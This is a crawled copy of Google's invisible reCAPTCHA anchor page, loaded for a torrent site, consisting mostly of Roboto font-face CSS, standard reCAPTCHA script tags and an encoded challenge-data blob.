

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdSbksqAAAAAJ2me5Fh_Uyqrb5zouDdAWnF0vRi&co=aHR0cHM6Ly9kYXJrdG9ycmVudC5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lrtbnx9l1h45
body_size: 48620
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Kj5nd9N2CjbeCoTL3yqGqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Kj5nd9N2CjbeCoTL3yqGqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Kj5nd9N2CjbeCoTL3yqGqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bkpRw7bDrsKkb0E0fcOZwqYMw6wFw4Q2KC5FSDMQAcKGasOXwrrDtsKTwo/Cu1zDq8OHFcKrAcKhEcKmw4zDmcKcw4HCvy7CmR8PJV9jVE/DlMONUcOjIsKoHsKgwoMfCnxSW0PCmw/CmH5MwozDoUR+dMKqwr/[base64]/Dq3E4w7PCs8KwwpplwqRSMcO0w6/Cp8KpLMONGsKQwrDCvcK2w5BZw4TCncK4w6tsdcKIZ8OhJcO4w6TCn07Cv8OBNCzDnmvCqlwvwqjCjMKkPcOpwpUzwqUeIlYqwroFBcKXw6QNNVk5woEgwrLDp1jCn8K1LnwSw6rCqSpmGsOEwr/[base64]/DoW3Cv8OaGsKAGAHDucOvKcKkwqlfPC7Dp2zCuCfClyc1wpXCmAsywo7Cr8KuwoF5woFYNlXCs8K/wrMaMEoYWcKswr3DuMKRJcOnHcKpwpEncsOew7vDgMKeOktcw6DClg91Lg1gw63CtcOaEcOLcgrCu2Uiwo16DnvCk8Ktw7phQxJ7W8O2wp4bUsKaL8KDw4F0w4J8UybCtmJuwrTDusKcGVgNw4AlwqFtQsKUw7zCl1jCk8OZU8OfwqzCtjVfAjfClMOgwp/CpmzDrmcOw7JTEGHCrMOqwrwYZcOTAsK3MGlSwpLDskYJw7xiV1/[base64]/[base64]/[base64]/BGPDlMOfMsO1w4IpAETCvWNSa2HDicKnQsO4wqshwr1yIwxcw5bClcKxL8KvwqQHwq/ChMK6esOgdz4OwpUmcsKnwqLCmx3CksONf8O7XnvDumF3KsOTwrhaw73Dl8KZJFVEMFVFwqZawq8GFMK/w6sbwo3DlG1ywqvCu3Vswq/Cqi9WFMOQwrzDq8Oww5HDqnwODhXDncKbdRZMIcKcIxfDiG3CnMOcKVjCk35CFAXCpWfCscODwoLCgMObEDDCuB47wrbDvg0WwqTCksKfwoxew7/DtRFgBAzDkMO2wrRzPsOKw7HDhnTCu8KBWg7CvmNXwo/ClMK+wo05wpA8McK/[base64]/CnsOKwrfCtHBJwo4EXkfCvh9oVkTDvBHDqcKuw6TDh00FwqVSw44MwoIwZMKpTMO3N3/DjsOyw4NCExh+SsOFJBw8XcK2wqR9Z8OsAcO3d8K0Wh/DhmpIPcK9w5FrwrvDk8K6wqXDk8K2XwIFw7VBL8OVw6bDhcKdF8OZGcKyw5Y4w58UwovCp13Cj8OuTmYQVCTDoUvCmTcDZn5laHLDjBLDgl3DksOYBlI5a8KbwovDuUzDsDHDp8KSw7TCk8OkwpNvw7N8AVLDnH/CvjLDlRbDngvCq8OiJcO4dcK3w53CrkkvVmLCicOuwrg0w49ZeiTCrSwXOyR1w4Z/IRVjw5QAwr/Ck8KKwpEEOcKowr5DERx8dk/CrcKzNsOPUcOgeD4ywpNWL8OOX0hYw6I0wpAew7bDh8OxwoIgQA3DvsKSw6jDsQZ4PwJFdcKLPjrDpcOZwqIFIsK1elkfOcO7T8OIwpw+AUIwV8OVWHDDmSzCvcKuw4PCvMOSfMOrwrgPw7rDu8KURBzCsMKtVMOkXjpJDcO/Dl/CjBgYw7zDngnDj3/Cly3DhWbDhkYKwoPCvz/DvMOCET86